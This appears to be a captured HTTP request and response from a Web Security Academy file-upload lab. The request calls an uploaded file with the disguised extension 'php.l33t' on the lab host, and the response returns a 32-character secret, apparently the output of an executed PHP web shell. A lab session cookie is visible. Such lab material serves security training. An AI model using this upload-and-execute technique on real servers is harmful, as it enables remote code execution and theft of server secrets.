 Request
Pretty Raw \n Actions
1 GET /files/avatars/php.l33t HTTP/1.1
2 Host: 0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net
3 Cookie: session=aGwzmXGqdNHoXQVKE4RA82QMIyhfpr9p
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103",
"Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a0800c4037105f0c0bfd0da0068005f.web-security-academy.net/my-acco
unt?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 11:31:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 1ic12F87BN1gXO0Vc7ObB17bTl3dMESD